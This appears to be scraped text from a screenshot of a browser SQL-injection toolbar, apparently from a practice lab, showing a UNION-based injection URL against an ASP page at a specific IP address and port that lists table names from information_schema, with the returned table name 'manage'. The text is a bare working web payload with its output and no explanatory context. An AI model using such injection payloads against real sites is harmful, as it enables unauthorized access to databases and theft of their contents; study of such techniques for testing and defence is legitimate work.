 219.153.49.228:44228/new_list.asp?id=0 union all select '1',table
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',table_name,'3','4' from information_schema.columns
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
manage
3